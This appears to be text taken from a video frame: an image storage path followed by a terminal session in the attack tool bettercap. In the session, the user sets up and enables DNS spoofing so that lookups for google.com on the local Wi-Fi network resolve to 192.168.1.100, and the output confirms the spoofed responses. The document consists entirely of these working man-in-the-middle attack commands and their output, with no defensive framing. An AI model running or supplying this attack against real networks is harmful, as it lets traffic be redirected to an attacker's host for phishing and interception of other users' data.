 $ sudo bettercap -iface wlan0
[wlan0] [192.168.1.20] [00:11:22:33:44:55] ➤ starting BetterCAP...
$ set dns.spoof.domains google.com
[wlan0] [192.168.1.20] [00:11:22:33:44:55] ➤ dns.spoof.domains => google.com
$ set dns.spoof.address 192.168.1.100
[wlan0] [192.168.1.20] [00:11:22:33:44:55] ➤ dns.spoof.address => 192.168.1.100
$ dns.spoof on
[wlan0] [192.168.1.20] [00:11:22:33:44:55] ➤ DNS spoofing enabled.
[192.168.1.20] [dns.spoof] Spoofing DNS response for google.com -> 192.168.1.100